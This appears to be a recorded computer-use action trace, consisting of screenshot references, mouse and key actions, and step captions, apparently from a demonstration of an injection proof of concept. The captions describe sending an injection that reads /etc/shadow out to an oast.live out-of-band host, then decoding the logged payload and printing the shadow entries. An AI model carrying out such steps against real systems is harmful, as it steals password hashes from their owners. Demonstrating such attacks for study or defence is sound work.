
mouse_move(205, 142)

Scroll through the custom-Base64 PoC slide and switch windows
scroll(down, 3)

mouse_move(278, 97)

mouse_move(355, 138)

mouse_move(835, 175)

click(167, 12)

Send the custom-base64.py /etc/shadow injection toward the oast.live domain
click(388, 125)

mouse_move(599, 312)

Run decode-custom-base64-payload.py on logs.txt and print decoded-payload.txt's shadow entries
key(Return)
text(cat decoded-payload.txt)

key(Return)
